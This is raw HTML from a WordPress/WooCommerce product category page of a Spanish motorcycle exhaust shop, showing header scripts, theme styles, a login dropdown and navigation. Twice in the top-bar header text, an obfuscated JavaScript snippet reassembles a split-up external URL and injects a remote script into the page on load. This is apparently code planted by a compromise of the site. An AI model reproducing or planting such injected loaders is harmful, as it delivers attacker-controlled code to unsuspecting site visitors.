var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/tubomax.com\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/tubomax.com\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/tubomax.com\/producto\/catalizador-oval-uni\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/tubomax.com\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1760018359","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
/* ]]> */
</script>
<script type="text/javascript" async src="https://tubomax.com/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1760018359" id="burst-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/tubomax.com\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https:\/\/tubomax.com\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://tubomax.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.1.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://tubomax.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tubomax.com/wp-json/wp/v2/product_cat/75" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tubomax.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.3" />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="KIeifF-3AymctCznKVK8cHcv76F_Su8Fe5yaAluudjA" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '1295292084535114', {}, {
    "agent": "woocommerce_3-10.2.3-3.5.9"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.title-archive
{
	display:none;
}
		</style>
		<style>
		
		</style>			<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tubomax.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=7.1.4") format("woff2");
}

.wd-popup.wd-promo-popup{
	background-color:rgb(255,255,255);
	background-image: url(https://tubomax.com/wp-content/uploads/2021/09/motorcycle-popup.jpg);
	background-repeat:no-repeat;
	background-size:cover;
	background-position:center center;
}

.page-title-default{
	background-color:#0a0a0a;
	background-image: url(https://tubomax.com/wp-content/uploads/2021/10/motorcycle-shop-background.jpg);
	background-size:cover;
	background-position:center center;
}

.footer-container{
	background-color:rgb(51,51,51);
	background-image: url(https://tubomax.com/wp-content/uploads/2021/09/motorcycle-footer-bg.jpg);
}

:root{
--wd-text-font:"Karla", Arial, Helvetica, sans-serif;
--wd-text-font-weight:400;
--wd-text-color:#777777;
--wd-text-font-size:14px;
}
:root{
--wd-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-title-font-weight:600;
--wd-title-color:#242424;
}
:root{
--wd-entities-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-entities-title-font-weight:600;
--wd-entities-title-color:#333333;
--wd-entities-title-color-hover:rgb(51 51 51 / 65%);
}
:root{
--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;
}
:root{
--wd-widget-title-font:"Hind", Arial, Helvetica, sans-serif;
--wd-widget-title-font-weight:600;
--wd-widget-title-transform:uppercase;
--wd-widget-title-color:#333;
--wd-widget-title-font-size:16px;
}
:root{
--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;
--wd-header-el-font-weight:500;
--wd-header-el-transform:uppercase;
--wd-header-el-font-size:13px;
}
:root{
--wd-primary-color:rgb(255,49,57);
}
:root{
--wd-alternative-color:rgb(255,49,57);
}
:root{
--wd-link-color:#333333;
--wd-link-color-hover:#242424;
}
:root{
--btn-default-bgcolor:#f7f7f7;
}
:root{
--btn-default-bgcolor-hover:#efefef;
}
:root{
--btn-accented-bgcolor:rgb(255,49,57);
}
:root{
--btn-accented-bgcolor-hover:rgb(255,49,57);
}
:root{
--notices-success-bg:#459647;
}
:root{
--notices-success-color:#fff;
}
:root{
--notices-warning-bg:#E0B252;
}
:root{
--notices-warning-color:#fff;
}
	:root{
					
							--wd-form-brd-radius: 5px;
			
					
					--wd-form-brd-width: 2px;
		
					--btn-default-color: #333;
		
					--btn-default-color-hover: #333;
		
					--btn-accented-color: #fff;
		
					--btn-accented-color-hover: #fff;
		
					
			
			
							--btn-default-brd-radius: 5px;
				--btn-default-box-shadow: none;
				--btn-default-box-shadow-hover: none;
					
					
			
			
							--btn-accented-brd-radius: 5px;
				--btn-accented-box-shadow: none;
				--btn-accented-box-shadow-hover: none;
					
							
					--wd-brd-radius: 0px;
			}

	
	
			@media (min-width: 1025px) {
			.whb-boxed:not(.whb-sticked):not(.whb-full-width) .whb-main-header {
				max-width: 1192px;
			}
		}

		.container {
			max-width: 1222px;
		}

		:root{
			--wd-container-width: 1222px;
		}
	
			.elementor-section.wd-section-stretch > .elementor-column-gap-no {
			max-width: 1192px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-narrow {
			max-width: 1202px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-default {
			max-width: 1212px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-extended {
			max-width: 1222px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wide {
			max-width: 1232px;
		}
		.elementor-section.wd-section-stretch > .elementor-column-gap-wider {
			max-width: 1252px;
		}
		@media (min-width: 1239px) {
			.platform-Windows .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
		@media (min-width: 1222px) {
			html:not(.platform-Windows) .wd-section-stretch > .elementor-container {
				margin-left: auto;
				margin-right: auto;
			}
		}
	
			div.wd-popup.popup-quick-view {
			max-width: 920px;
		}
	
	
	
	
			.woodmart-woocommerce-layered-nav .wd-scroll-content {
			max-height: 223px;
		}
	
	
body .product-grid-item:hover .woodmart-buttons[class*=wd-pos-r] {
opacity: 0;
}			</style>
			</head>

<body class="archive tax-product_cat term-sistemas-de-escape term-75 wp-custom-logo wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on elementor-default elementor-kit-6" data-burst_id="75" data-burst_type="tax">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_150582 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-social-icons-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.1.4" type="text/css" media="all" /> 			
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tubomax.com/categoria-producto/sistemas-de-escape/&media=https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg&description=Catalizador+oval+uni" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-left">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tubomax.com/categoria-producto/sistemas-de-escape/&media=https://tubomax.com/wp-content/uploads/2023/03/CATALIZADPOR-OVAL-UNI.jpeg&description=Catalizador+oval+uni" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tubomax.com/categoria-producto/sistemas-de-escape/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://tubomax.com/" class="wd-logo wd-main-logo" rel="home">
		<img data-src="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-e1674484225124.png" alt="Tubomax" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/341;max-width: 403px;" src="[data-uri]" class="lazyload" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
				<link rel="stylesheet" id="wd-header-my-account-dropdown-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.1.4" type="text/css" media="all" /> 						<link rel="stylesheet" id="wd-woo-mod-login-form-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://tubomax.com/mi-cuenta/" title="My account">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				Login / Register			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="wd-heading"><span class="title">Sign in</span><a class="create-account-link" href="https://tubomax.com/mi-cuenta/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://tubomax.com/mi-cuenta/" 			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="07164af4e4" /><input type="hidden" name="_wp_http_referer" value="/categoria-producto/sistemas-de-escape/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<p class="login-form-footer">
					<a href="https://tubomax.com/mi-cuenta/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</p>

				
							</form>

		
						</div>
					</div>
					</div>
			<link rel="stylesheet" id="wd-header-search-css" href="https://tubomax.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.1.4" type="text/css" media="all" /> 			<div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://tubomax.com/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://tubomax.com/" class="wd-logo wd-main-logo" rel="home">
		<img data-src="https://tubomax.com/wp-content/uploads/2023/01/cropped-273380372_5227736973926420_1093379076953060896_n-removebg-preview-2-e1674484225124.png" alt="Tubomax" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/341;max-width: 140px;" src="[data-uri]" class="lazyload" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://tubomax.com/carrito/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-menu-principal" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-9079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9079 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tubomax.com/marcas/" class="woodmart-nav-link"><span class="nav-link-text">Marcas</span></a></li>
